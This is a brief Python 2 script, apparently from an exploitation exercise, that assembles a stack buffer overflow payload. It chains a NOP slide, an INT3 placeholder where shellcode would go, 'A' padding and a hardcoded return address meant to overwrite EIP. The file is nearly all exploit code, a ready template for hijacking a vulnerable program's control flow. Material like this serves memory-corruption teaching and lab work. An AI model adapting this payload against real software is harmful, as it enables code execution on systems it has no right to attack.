 #!/usr/bin/python
shellcode = "\xcc" #INT3 placeholder
payload = "\x90" * 50 #NOP slide
payload += shellcode
payload += "A" * (390-50-len(shellcode))
# Have EIP jump to 0xbfffec60
payload += "\x60\xec\xff\xbf" # Little endian
print payload